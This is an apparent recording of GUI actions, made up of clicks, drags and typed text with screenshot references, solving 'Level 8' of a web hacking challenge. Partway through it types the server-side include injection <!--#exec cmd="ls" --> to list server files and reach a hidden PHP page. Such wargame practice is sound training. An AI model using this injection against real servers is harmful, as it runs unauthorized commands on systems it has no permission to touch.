
mouse_move(264, 363)

drag(262, 404, 404, 405)

- Reload Level 8, resubmit the SSI ls injection, and select au12ha39vc.php in the listing
click(12, 64)

click(276, 388)

text(<!--#exec cmd="ls" -->)

click(612, 280)

click(329, 96)

mouse_move(29, 58)

double_click(163, 93)

click(355, 64)

right_click(44, 95)

click(251, 87)

scroll(down, 3)

click(526, 300)

click(526, 300)
